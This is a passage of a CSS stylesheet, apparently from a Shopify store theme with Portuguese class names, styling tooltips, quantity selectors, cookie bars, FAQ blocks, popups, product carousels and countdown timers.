        background: var(--accent-color);
        color: var(--secondary-background);
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
        pointer-events: none;
        border-radius: 3px;
        box-shadow: 0 1px rgba(0, 0, 0, .065);
        transform: translateX(-50%)
    }

    [data-tooltip]::after {
        content: "";
        left: calc(50% - 7px);
        bottom: calc(100% - 2px);
        width: 0;
        height: 0;
        border-width: 6px;
        border-style: solid;
        border-color: transparent transparent var(--accent-color) var(--accent-color);
        transform: rotate(-45deg);
        box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
    }

    [data-tooltip]:hover::after,
    [data-tooltip]:hover::before {
        opacity: 1;
        visibility: visible
    }

    [data-tooltip-position=bottom-left]::before {
        top: calc(100% + 4px);
        bottom: auto;
        left: auto;
        right: -6px;
        transform: none
    }

    [data-tooltip-position=bottom-left]::after {
        top: calc(100% - 1px);
        transform: rotate(135deg);
        left: calc(50% - 6px)
    }
}

.quantity-selector {
    display: inline-flex;
    align-items: center;
    height: 48px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    border: 1px solid var(--border-color);
    border-radius: 24px;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .2);
    vertical-align: middle
}

.quantity-selector .icon--minus {
    width: 10px;
    height: 2px
}

.quantity-selector .icon--plus {
    width: 10px;
    height: 10px
}

.quantity-selector__button {
    display: flex;
    align-items: center;
    padding: 0 16px;
    color: rgba(var(--text-color-rgb), .6);
    height: 100%;
    transition: color .2s ease-in-out;
    touch-action: manipulation
}

.quantity-selector__button:not([disabled]):hover {
    color: var(--heading-color)
}

.quantity-selector__value {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 5px;
    min-width: 32px;
    text-align: center;
    border: none;
    background: 0 0
}

.cookie-bar__inner,
.drawer__inner,
.expandable-content__toggle,
.faq__item,
.value-picker-button--pill,
.value-picker__inner {
    background: var(--secondary-background)
}

.quantity-selector__value:focus {
    outline: 0
}

.quantity-selector--product {
    width: 100%
}

.quantity-selector--product .quantity-selector__value {
    height: 100%;
    min-width: 20%;
    width: 100%;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4) inset;
    color: var(--heading-color)
}

.shipping-estimator__results {
    margin: 24px 0 2px;
    font-size: 1rem
}

.shipping-estimator__results p {
    margin-bottom: 6px
}

.shipping-estimator__results ul {
    color: var(--heading-color)
}

.cookie-bar {
    position: fixed;
    bottom: 20px;
    left: 0;
    opacity: 0;
    transform: translateY(100%);
    width: 100%;
    z-index: 3;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
    transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
    visibility: visible;
    transform: translateY(0);
    opacity: 1
}

.cookie-bar__inner {
    max-width: 960px;
    margin: 0 auto;
    padding: 15px;
    z-index: 4;
    border-radius: 3px;
    color: var(--text-color);
    box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__button {
    margin-top: 12px;
    padding: 0 16px;
    line-height: 30px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.password {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 100vh;
    padding: 20px 0
}

@supports (--css:variables) {
    .anchor {
        top: calc(-1 * var(--header-height))
    }

    .nav-bar .nav-dropdown .nav-dropdown {
        max-height: calc(100vh - 0px - 40px);
        max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
        overflow: auto;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .password {
        height: calc(100vh - 0px);
        height: calc(100vh - var(--header-height, 0px))
    }
}

.password__content {
    display: flex;
    align-items: center;
    flex: 1 0 auto;
    text-align: center
}

.password__footer {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    text-align: center
}

.password__footer-social {
    display: flex;
    justify-content: center;
    margin-top: 15px
}

.password__powered-by a {
    display: inline-block;
    margin-left: 4px;
    vertical-align: bottom
}

.password__powered-by svg {
    width: 98px;
    height: 28px
}

.password__admin-link {
    display: block;
    margin-left: 18px
}

.faq {
    margin: 40px 0 70px
}

.faq__title {
    margin-bottom: 20px;
    text-align: center
}

.faq__item {
    padding: 20px;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
    border-top: none
}

.faq__question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    text-align: left
}

.faq__question .plus-button {
    margin-left: 40px
}

.faq__answer {
    margin: 10px 30px 0 0
}

.faq__group-title,
.mini-cart__quantity,
.popup-newsletter__content,
.product-block-imagem__personalizada .card .card__header,
.product-block-list__item--content .card .card__header,
.product-block-list__item--description .card .card__header,
.product-block-list__item--trust .card .card__header,
.product-item__info-inner {
    text-align: center
}

.modal--newsletter {
    bottom: 0;
    height: auto
}

.modal--newsletter .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.popup-newsletter__title {
    text-align: center;
    margin-bottom: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.exit-popup__close,
.popup-newsletter__close {
    position: absolute;
    right: 20px;
    top: 16px;
    color: var(--heading-color)
}

.popup-newsletter__close svg {
    width: 15px;
    height: 15px
}

@supports (padding:max(0px)) {
    .collection-drawer__footer {
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }

    .mobile-menu__section:last-child {
        padding-bottom: max(16px, env(safe-area-inset-bottom, 0px) + 16px)
    }

    .cookie-bar {
        bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
    }

    .modal--newsletter .modal__dialog {
        padding-bottom: max(20px, env(safe-area-inset-bottom, 0px) + 20px)
    }
}

@media screen and (min-width:641px) {
    .text-with-icons--boxed {
        display: flex;
        flex-wrap: nowrap;
        margin: 0;
        padding: 0
    }

    .text-with-icons--boxed .text-with-icons__item {
        margin: 0;
        flex: 1 0 0
    }

    .text-with-icons--boxed .text-with-icons__item:not(:first-child) {
        border-top: none;
        border-left: 1px solid var(--border-color)
    }

    .pagination__nav {
        display: block
    }

    .pagination__page-count {
        display: none
    }

    .card .pagination {
        padding: 20px 30px
    }

    .plus-button--large {
        width: 14px;
        height: 14px
    }

    .plus-button--large::before {
        width: 14px
    }

    .plus-button--large::after {
        height: 14px
    }

    .shopify-challenge__container {
        margin-top: 100px;
        margin-bottom: 100px
    }

    .shopify-policy__title {
        margin: 30px 0
    }

    .shopify-policy__title h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.45
    }

    .announcement-bar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
        text-align: left
    }

    .announcement-bar__inner {
        align-items: center
    }

    .announcement-bar__content {
        margin-right: auto
    }

    .announcement-bar__content--center {
        margin-left: auto;
        padding-left: 0;
        padding-left: var(--announcement-bar-button-width, 0)
    }

    .announcement-bar__button {
        padding: 7px 18px 7px 15px;
        background: var(--header-accent-color);
        color: var(--secondary-background);
        box-shadow: 0 1px var(--header-accent-color)
    }

    .announcement-bar__button svg {
        display: inline-block;
        width: 20px;
        height: 17px;
        margin-right: 12px;
        vertical-align: text-bottom
    }

    .announcement-bar__close-container {
        position: relative
    }

    .announcement-bar__close {
        position: absolute;
        top: 25px;
        right: 0;
        color: var(--heading-color);
        transition: color .2s ease-in-out
    }

    .announcement-bar__close:hover {
        color: var(--accent-color)
    }

    .announcement-bar__close svg {
        width: 19px;
        height: 19px
    }

    .announcement-bar__newsletter {
        height: 0;
        overflow: hidden;
        visibility: hidden;
        text-align: center;
        transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
    }

    .announcement-bar__newsletter[aria-hidden=false] {
        visibility: visible
    }

    .announcement-bar__newsletter-inner {
        margin: 50px 0
    }

    .offer-item {
        padding: 28px 30px
    }

    .offer-item__image-wrapper {
        min-width: 110px;
        max-width: 110px
    }

    .empty-state {
        margin: 170px 0
    }

    .empty-state--extra-tight {
        margin: 40px 0
    }

    .empty-state--tight {
        margin: 105px 0
    }

    .layout {
        margin-bottom: 100px
    }

    .layout .layout,
    .popup-newsletter__form {
        margin-top: 30px
    }

    .modal {
        display: flex;
        justify-content: center;
        align-items: center
    }

    .modal__dialog {
        width: 580px;
        height: auto;
        max-height: calc(100% - 80px);
        border-radius: 3px
    }

    .modal__dialog--stretch {
        width: calc(100% - 80px);
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px
    }

    .modal__content,
    .modal__header {
        padding: 30px
    }

    .modal__header:not(.modal__header--bordered) {
        position: relative;
        display: block;
        padding-bottom: 0;
        text-align: center;
        border-bottom: none
    }

    .modal__header--bordered {
        padding-top: 20px;
        padding-bottom: 20px
    }

    .modal__close {
        position: absolute;
        right: 28px;
        top: 28px
    }

    .modal__description {
        margin-top: -18px
    }

    .cookie-bar,
    .cookie-bar__button {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .cookie-bar {
        bottom: 25px
    }

    .cookie-bar__inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 30px 20px 25px
    }

    .cookie-bar__text {
        line-height: 1.25
    }

    .cookie-bar__button {
        margin-top: 0;
        padding: 0 18px;
        line-height: 36px
    }

    .cookie-bar__choice-container {
        min-width: -moz-fit-content;
        min-width: fit-content;
        margin-top: 5px;
        margin-left: 25px
    }

    .contact {
        margin-bottom: 90px
    }

    .faq {
        margin: 70px 0 115px
    }

    .faq__title {
        margin-bottom: 25px;
        margin-left: 0
    }

    .faq__item {
        padding: 20px 30px;
        border: 1px solid var(--border-color);
        border-radius: 3px 3px 0 0
    }

    .faq__item+.faq__item {
        border-radius: 0
    }

    .faq__item:last-child {
        border-radius: 0 0 3px 3px
    }

    .modal--newsletter {
        height: 100%
    }

    .modal--newsletter .modal__dialog {
        max-width: 540px;
        padding: 64px 80px 80px
    }

    .popup-newsletter__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .popup-newsletter__close svg {
        width: 20px;
        height: 20px
    }

    .popup-newsletter__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
    }
}

.modal--exit-popup {
    bottom: 0;
    top: auto;
    height: auto
}

.modal--exit-popup .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.exit-popup__title {
    text-align: center;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
    line-height: 1.2
}

.exit-popup__subheading {
    text-align: center;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close svg {
    width: 15px;
    height: 15px
}

.exit-popup__pay-more {
    display: block;
    margin-top: 20px;
    text-align: center;
    margin-left: auto;
    margin-right: auto
}

.drawer {
    position: fixed;
    top: 0;
    right: 0;
    height: 100vh;
    width: 100vw;
    z-index: 5;
    transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
    position: absolute;
    top: 0;
    height: 100%
}

.drawer::before {
    content: "";
    left: 0;
    width: 100%;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.drawer__inner {
    right: 0;
    width: 100%;
    max-width: 345px;
    margin-left: auto;
    transform: translateX(100%);
    transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
    opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
    transform: translateX(0)
}

.link-search-results:not(:only-child) {
    margin-top: 40px
}

.link-search-results__link {
    display: block;
    padding: 8px 20px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
    background: var(--accent-background);
    color: var(--accent-color);
    outline: 0
}

.expandable-content[aria-expanded] {
    position: relative;
    max-height: 320px;
    overflow: hidden;
    transition: .2s ease-in-out
}

.expandable-content__toggle {
    position: absolute;
    display: flex;
    align-items: center;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 16px 20px;
    visibility: hidden;
    opacity: 0;
    color: var(--accent-color);
    text-align: left;
    z-index: 1;
    transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
    position: absolute;
    content: "";
    bottom: 100%;
    left: 0;
    width: 100%;
    height: 50px;
    pointer-events: none;
    background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
    position: relative;
    margin-right: 15px;
    width: 10px;
    height: 10px;
    transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
    content: "";
    position: absolute;
    background: currentColor;
    transition: transform .2s ease-in-out;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%
}

.expandable-content__toggle-icon::before {
    width: 2px;
    height: 10px
}

.expandable-content__toggle-icon::after {
    width: 10px;
    height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
    transform: rotateZ(90deg)
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.value-picker .icon--nav-triangle-borderless {
    display: none
}

.expandable-content--expandable .expandable-content__toggle {
    visibility: visible;
    opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
    height: 0
}

@media screen and (any-hover:hover) {
    .promo-block__image-wrapper {
        background-position: right calc(100% + 35px)
    }

    .promo-block:hover .promo-block__image-wrapper {
        background-position: right calc(100% + 15px)
    }

    .features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
        transform: scale(1.07)
    }

    .section__action-link:hover {
        transform: translateX(0)
    }

    .section__action-link:hover svg {
        opacity: 1;
        right: 0
    }

    .social-media__item:hover svg {
        opacity: 1
    }

    .social-media__item--facebook:hover svg {
        color: #3b5998
    }

    .social-media__item--twitter:hover svg {
        color: #1da1f2
    }

    .social-media__item--pinterest:hover svg {
        color: #bd081c
    }

    .social-media__item--instagram:hover svg {
        color: #d83776
    }

    .social-media__item--youtube:hover svg {
        color: red
    }

    .social-media__item--tiktok:hover svg {
        color: #fd355a
    }

    .social-media__item--vimeo:hover svg {
        color: #1ab7ea
    }

    .social-media__item--linkedin:hover svg {
        color: #0077b5
    }

    .social-media__item--snapchat:hover svg {
        color: #f5dc30
    }

    .social-media__item--tumblr:hover svg {
        color: #35465c
    }

    .social-media__item--fancy:hover svg {
        color: #494e58
    }

    .social-media__item--rss:hover svg {
        color: #f26522
    }

    .features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
        transform: scale(1.05)
    }

    .expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
        transform: rotateZ(45deg)
    }
}

.menu-item__title {
    margin-bottom: .75em
}

.menu-item__link-item {
    padding: 5px 0
}

.price-range {
    display: block;
    padding: 20px 0
}

.price-range__input {
    flex: 1 0 0;
    min-width: 0
}

.price-range__delimiter {
    margin: 0 12px
}

.price-range__range-group {
    position: relative;
    margin-bottom: 18px
}

.rating {
    display: flex;
    align-items: center;
    vertical-align: bottom;
    line-height: inherit
}

.rating__stars {
    display: grid;
    grid-auto-flow: column;
    grid-column-gap: 2px;
    -moz-column-gap: 2px;
    column-gap: 2px
}

.value-picker-button--pill,
.value-picker__header {
    display: flex;
    border-bottom: 1px solid var(--border-color)
}

.rating__star {
    color: var(--product-review-star-color);
    width: 14px;
    height: 14px
}

.rating__star--empty {
    color: rgba(var(--text-color-rgb), .4)
}

.rating__caption {
    position: relative;
    top: 1px;
    margin-left: 7px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.value-picker-button svg {
    width: 9px;
    height: 7px;
    margin-left: 10px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill {
    position: relative;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 14px 20px;
    text-align: left
}

.value-picker,
.value-picker::before {
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0
}

.value-picker-button--pill svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
    stroke-width: 2px
}

.value-picker {
    bottom: 0;
    z-index: 5;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: visibility .35s ease-in-out
}

.value-picker::before {
    content: "";
    top: 0;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
    transform: translateY(0)
}

.value-picker__inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    transform: translateY(100%);
    transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
    align-items: center;
    justify-content: space-between;
    padding: 17px 20px 16px
}

.value-picker__header .icon--close {
    width: 17px;
    height: 17px;
    color: var(--heading-color)
}

.value-picker__choice-list {
    padding: 15px 0;
    max-height: 430px;
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    list-style: none
}

.value-picker__choice-item {
    display: block;
    position: relative;
    width: 100%;
    text-align: left;
    padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
    position: absolute;
    width: 13px;
    height: 11px;
    right: 20px;
    top: 17px;
    transform: scale(0);
    transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
    color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
    transform: scale(1)
}

@supports (padding:max(0px)) {
    .value-picker__choice-list {
        max-height: calc(430px + env(safe-area-inset-bottom, 0px) + 15px);
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }
}

@media screen and (max-width:370px) {

    .line-item--stack .line-item__quantity,
    .mini-cart__quantity {
        text-align: center
    }
}

@media screen and (max-width:641px) {

    .product-block-imagem__personalizada,
    .product-block-list__item--content,
    .product-block-list__item--description,
    .product-block-list__item--trust {
        padding: 0 20px
    }

    .product-block-imagem__personalizada .card,
    .product-block-list__item--content .card,
    .product-block-list__item--description .card,
    .product-block-list__item--trust .card {
        border: 1px solid var(--border-color)
    }

    .botao-whatsapp,
    .product-form__add-button,
    .product-form__add-button2,
    .product-form__add-button3 {
        font-size: 14px;
        padding: 0 16px
    }
}

.cd-separator {
    display: inline-block;
    margin: 0 2px;
    font-size: 2.5em;
    font-weight: 700
}

.cd-number {
    font-size: 2.25em;
    font-weight: 700
}

.mini-cart__button-container .button-group {
    flex-direction: column
}

.mini-cart__button-container .button-group button {
    margin: 0 10px
}

.product-block-list__item--info .card {
    border: none;
    padding-top: 6px;
    box-shadow: none
}

.product-form__payment-container .product-form__status-message {
    height: auto;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, .5);
    z-index: 10;
    position: absolute;
    background: #fff;
    left: 5%;
    width: 90%;
    right: 0;
    border-radius: 10px
}

.discount__percentage {
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    padding: 5px 10px 5px 16px;
    color: #fff;
    font-weight: 600;
    position: relative;
    margin: -35px 0 0
}

.align-price-discount {
    display: inline-flex;
    align-items: center;
    margin-top: 4px
}

.price--highlight {
    margin-right: .3em !important;
    font-weight: var(--text-font-bolder-weight)
}

.product-form .price--compare {
    top: -2px
}

.produto-fotos-zoom-alert {
    position: absolute;
    z-index: 2;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 145px;
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    text-align: center;
    font-size: 12px;
    color: #fff;
    display: none
}

@media screen and (max-width:1000px) {
    .produto-fotos-zoom-alert {
        display: block
    }

    .slide-button {
        display: none
    }
}

@media screen and (min-width:1000px) {
    .template-password .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .password {
        padding: 40px 0
    }

    .password__footer {
        text-align: left
    }

    .password__footer--with-social {
        display: flex;
        width: 100%;
        justify-content: space-between
    }

    .password__admin-link {
        display: inline-block
    }

    .password__footer-social {
        margin-top: 0
    }

    .carousel.carousel-inner.slick-dotted,
    .faq__group {
        margin-bottom: 0
    }

    .faq__group+.faq__group {
        margin-top: 50px
    }

    .carousel.carousel-inner .carousel-item,
    .product-block-list__item--gallery .card .card__section,
    .product-block-list__item--info .card .card__section {
        padding: 0
    }

    .carrosel-produto .slick-arrow {
        opacity: 0
    }

    .carrosel-produto .slick-arrow.slick-next,
    .carrosel-produto .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .9);
        -webkit-box-shadow: rgba(0, 0, 0, .24) 0 3px 8px;
        box-shadow: rgba(0, 0, 0, .24) 0 3px 8px
    }

    .carrosel-produto .slick-arrow.slick-next:hover,
    .carrosel-produto .slick-arrow.slick-prev:hover {
        background-color: #fff
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow::before,
    .carrosel-produto .slick-arrow::before {
        border-color: rgba(0, 0, 0, .5)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover::before,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow:hover::before,
    .carrosel-produto .slick-arrow:hover::before {
        border-color: var(--accent-color)
    }

    .carrosel-produto .slick-arrow.slick-prev {
        left: -20px !important
    }

    .carrosel-produto .slick-arrow.slick-next {
        right: -20px !important
    }

    .carrosel-produto:hover .slick-arrow {
        opacity: 1
    }

    .carrosel-produto:hover .slick-arrow.slick-prev {
        left: 15px !important
    }

    .carrosel-produto:hover .slick-arrow.slick-next {
        right: 15px !important
    }

    .carousel .slick-arrow {
        position: absolute;
        z-index: 2;
        top: 0;
        bottom: 0;
        width: 36px;
        font-size: 0;
        color: transparent;
        cursor: pointer;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .carousel .slick-arrow::before {
        content: "";
        position: absolute;
        display: block;
        width: 25px;
        height: 25px;
        border-style: solid;
        border-color: rgba(0, 0, 0, .4);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out
    }

    .carousel .slick-arrow:hover::before {
        border-color: rgba(0, 0, 0, .8)
    }

    .carousel .slick-arrow.slick-disabled {
        cursor: default;
        opacity: 0
    }

    .carousel .slick-arrow.slick-prev {
        left: 0
    }

    .carousel .slick-arrow.slick-prev::before {
        border-width: 2px 0 0 2px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

    .carousel .slick-arrow.slick-next {
        right: 0
    }

    .carousel .slick-arrow.slick-next::before {
        border-width: 2px 2px 0 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    .carousel.carousel-arrows-circle .slick-arrow {
        bottom: 0;
        margin: auto;
        width: 40px !important;
        height: 40px !important;
        border-radius: 50%;
        background-color: rgba(0, 0, 0, .1)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover {
        background-color: rgba(0, 0, 0, .2)
    }

    .carousel.carousel-arrows-circle .slick-arrow::before {
        width: 15px;
        height: 15px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-prev {
        padding-left: 5px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-next {
        padding-right: 5px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: none;
        transform: none
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev {
        left: 10px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next {
        right: 10px
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .5)
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev:hover {
        background-color: rgba(255, 255, 255, .7)
    }

    .carousel.slick-dotted {
        margin-bottom: 30px
    }

    .carousel.carousel-inner .slick-list {
        margin-left: 0;
        width: 100%
    }

    .carousel.carousel-inner .slick-arrow {
        width: 80px;
        -webkit-transition: .2s ease-in;
        transition: .2s ease-in
    }

    @media screen and (min-width:480px)and (max-width:767px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    @media screen and (max-width:479px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    .carousel.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px)
    }

    .carousel.carousel-inner .slick-arrow.slick-next:hover {
        -webkit-transform: translateX(10px);
        transform: translateX(10px)
    }

    .carousel.carousel-white .slick-arrow::before {
        border-color: rgba(255, 255, 255, .4)
    }

    .carousel.carousel-white .slick-arrow:hover::before {
        border-color: rgba(255, 255, 255, .8)
    }
}

@media screen and (min-width:641px) {
    .modal--exit-popup {
        height: 100%
    }

    .modal--exit-popup .modal__dialog {
        max-width: 540px;
        padding: 95px 80px 30px
    }

    .exit-popup__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .exit-popup__close svg {
        width: 20px;
        height: 20px
    }

    .exit-popup__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
    }

    .exit-popup__form {
        margin-top: 30px
    }

    .exit-popup__pay-more {
        margin-top: 75px
    }

    .link-search-results:not(:only-child) {
        margin-top: 60px
    }

    .expandable-content__toggle {
        padding-left: 30px;
        padding-right: 30px
    }

    .value-picker::before,
    .value-picker__choice-item.is-selected svg,
    .value-picker__choice-item:hover svg,
    .value-picker__header {
        display: none
    }

    .value-picker-wrapper {
        position: relative
    }

    .value-picker {
        position: absolute;
        width: auto;
        height: auto;
        top: calc(100% + 10px);
        left: auto;
        right: -25px;
        bottom: auto;
        min-width: 160px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
        visibility: hidden;
        opacity: 0;
        transform: scale(.9);
        background: var(--secondary-background);
        color: var(--text-color);
        z-index: 4;
        cursor: auto;
        border-radius: 3px;
        transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
        will-change: transform
    }

    .value-picker[data-picker-position=top] {
        top: auto;
        bottom: calc(100% + 10px)
    }

    .value-picker[aria-hidden=false] {
        visibility: visible;
        opacity: 1;
        transform: scale(1.001);
        transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
    }

    .value-picker .icon--nav-triangle-borderless {
        display: block;
        position: absolute;
        bottom: 100%;
        right: 20px;
        width: 18px;
        height: 8px;
        z-index: 2;
        filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
    }

    .value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
        bottom: auto;
        top: 100%;
        transform: rotateZ(180deg)
    }

    .value-picker__inner {
        position: relative;
        width: auto;
        transform: none !important;
        transition: none;
        border-radius: 3px
    }

    .value-picker__inner--restrict {
        max-height: 300px;
        overflow: auto
    }

    .value-picker__choice-list {
        padding: 15px 0;
        max-height: none;
        white-space: nowrap;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
    }

    .value-picker__choice-item {
        display: block;
        padding: 2px 25px;
        cursor: pointer;
        transition: color .15s ease-in-out, background .15s ease-in-out
    }

    .value-picker__choice-item.is-selected,
    .value-picker__choice-item:hover {
        background: var(--accent-background);
        color: var(--accent-color);
        font-weight: 400
    }

    .value-picker--small {
        min-width: 105px;
        right: -2px
    }

    .value-picker--small .value-picker__choice-list {
        padding: 10px 0;
        font-size: .85rem
    }

    .value-picker--small .value-picker__choice-item {
        padding: 2px 18px
    }

    .value-picker--small .icon--nav-triangle-borderless {
        right: 11px
    }

    .value-picker--auto {
        min-width: 0
    }

    .timer-featured-collection {
        max-width: 1360px;
        margin-left: auto;
        margin-right: auto;
        padding: 0 20px
    }

    .timer-section-content {
        border-radius: 10px;
        justify-content: space-between !important
    }
}

@media screen and (max-width:641px) {
    .mobhide-timer {
        display: none
    }
}

.timer-section-content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
    align-content: center;
    width: 100%;
    height: 70px;
    padding: 0 20px;
    margin-bottom: 20px
}

.collection-timer-block {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%
}

.collection-timer-numbers {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
    font-size: 16px
}

.collection-timer-numbers div span {
    display: block;
    font-size: 20px;
    line-height: 10px;
    font-weight: 800;
    color: #fff
}

.collection-timer span {
    font-weight: 800;
    line-height: 1rem;
    color: #fff
}

.collection-timer-dias {
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-eyAEVE,
.colecao-keGPiK {
    -webkit-box-align: center;
    width: 100%
}

.colecao-timer-block,
.collection-timer-content-block {
    position: relative;
    padding: 0 4px
}

.collection-timer-content-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: -2px
}

.colecao-keGPiK {
    display: flex;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    margin: 10px 0 0
}

.colecao-dJDCfE,
.colecao-eyAEVE,
.colecao-kAtFBN {
    height: 100%;
    display: flex
}

